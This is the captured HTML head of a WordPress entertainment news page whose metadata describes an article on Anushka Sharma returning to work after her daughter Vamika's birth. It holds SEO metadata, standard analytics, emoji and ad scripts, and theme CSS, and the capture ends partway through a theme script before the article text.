

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/
body_size: 60629
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Anushka Sharma Returns To Work Post her Daughter&#039;s Arrival - News, Entertainment &amp; Lifestyle</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://columnculture.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Anushka Sharma returns to work after giving birth to daughter Vamika in January, this year. She was recently spotted on sets." />
	<link rel="canonical" href="https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pankhurie Mulasi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/#article","isPartOf":{"@id":"https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/"},"author":{"name":"Pankhurie Mulasi","@id":"https://columnculture.com/#/schema/person/a0e16acc7d53bc86dc60865d5ad521d5"},"headline":"Anushka Sharma Returns To Work Post her Daughter&#8217;s Arrival","datePublished":"2021-03-31T08:02:15+00:00","dateModified":"2021-03-31T08:03:13+00:00","mainEntityOfPage":{"@id":"https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/"},"wordCount":167,"commentCount":0,"publisher":{"@id":"https://columnculture.com/#organization"},"image":{"@id":"https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/#primaryimage"},"thumbnailUrl":"https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-4-3-scaled-e1617177646547.jpg","keywords":["Anushka Sharma","Vamika","Virat Kohli"],"articleSection":["Entertainment"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/#respond"]}]},{"@type":"WebPage","@id":"https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/","url":"https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/","name":"Anushka Sharma Returns To Work Post her Daughter's Arrival - News, Entertainment &amp; Lifestyle","isPartOf":{"@id":"https://columnculture.com/#website"},"primaryImageOfPage":{"@id":"https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/#primaryimage"},"image":{"@id":"https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/#primaryimage"},"thumbnailUrl":"https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-4-3-scaled-e1617177646547.jpg","datePublished":"2021-03-31T08:02:15+00:00","dateModified":"2021-03-31T08:03:13+00:00","description":"Anushka Sharma returns to work after giving birth to daughter Vamika in January, this year. She was recently spotted on sets.","breadcrumb":{"@id":"https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/#primaryimage","url":"https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-4-3-scaled-e1617177646547.jpg","contentUrl":"https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-4-3-scaled-e1617177646547.jpg","width":1200,"height":736,"caption":"Anushka Sharma Returns"},{"@type":"BreadcrumbList","@id":"https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://columnculture.com/"},{"@type":"ListItem","position":2,"name":"Anushka Sharma Returns To Work Post her Daughter&#8217;s Arrival"}]},{"@type":"WebSite","@id":"https://columnculture.com/#website","url":"https://columnculture.com/","name":"News| Entertainment | Lifestyle","description":"Get your hands on all that&#039;s trending","publisher":{"@id":"https://columnculture.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://columnculture.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://columnculture.com/#organization","name":"Column Culture","url":"https://columnculture.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/#/schema/logo/image/","url":"https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png","contentUrl":"https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png","width":300,"height":122,"caption":"Column Culture"},"image":{"@id":"https://columnculture.com/#/schema/logo/image/"},"sameAs":["https://m.facebook.com/Column-Culture-115863083765149/?tsid=0.42649511914096405&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;source=result","https://x.com/columnculture","https://www.instagram.com/columncultureofficial/"]},{"@type":"Person","@id":"https://columnculture.com/#/schema/person/a0e16acc7d53bc86dc60865d5ad521d5","name":"Pankhurie Mulasi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&d=mm&r=g","caption":"Pankhurie Mulasi"},"description":"Writer | Fashionista | Traveller","sameAs":["http://columnculture.com","https://www.facebook.com/pankhuriemulasi","https://www.instagram.com/pankhuriethediva/","https://x.com/https://twitter.com/pankhurie"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Feed" href="https://columnculture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Comments Feed" href="https://columnculture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Anushka Sharma Returns To Work Post her Daughter&#8217;s Arrival Comments Feed" href="https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.16.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-189800402-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.16.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-189800402-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {
						dataLayer.push( arguments );
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-189800402-1', {
						forceSSL:true,link_attribution:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var noopnullfn = function () {
								return null;
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = noopfn;
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( 'undefined' !== typeof (
											arguments[1].hitType
										) ) {
											hitObject = arguments[1];
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var gaKey, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
									};
									for ( gaKey in gaMap ) {
										if ( 'undefined' !== typeof args[gaKey] ) {
											hit[gaMap[gaKey]] = args[gaKey];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = function () {
								return new Tracker();
							};
							__gaTracker.getByName = noopnullfn;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/columnculture.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://columnculture.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://columnculture.com/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://columnculture.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://columnculture.com/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://columnculture.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://columnculture.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://columnculture.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" id="monsterinsights-frontend-script-js-extra">
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/columnculture.com","hash_tracking":"false","ua":"UA-189800402-1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=7.16.1" id="monsterinsights-frontend-script-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://columnculture.com/wp-json/" /><link rel="alternate" type="application/json" href="https://columnculture.com/wp-json/wp/v2/posts/3025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://columnculture.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://columnculture.com/?p=3025' />
<link rel="alternate" type="application/json+oembed" href="https://columnculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolumnculture.com%2Fanushka-sharma-returns-to-work-post-her-daughters-arrival%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://columnculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolumnculture.com%2Fanushka-sharma-returns-to-work-post-her-daughters-arrival%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"cb894e6a4d","wpRestUrl":"https:\/\/columnculture.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/columnculture.com\/wp-admin\/","wpRestNonce":"cb894e6a4d","wpRestUrl":"https:\/\/columnculture.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9317751765478770&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

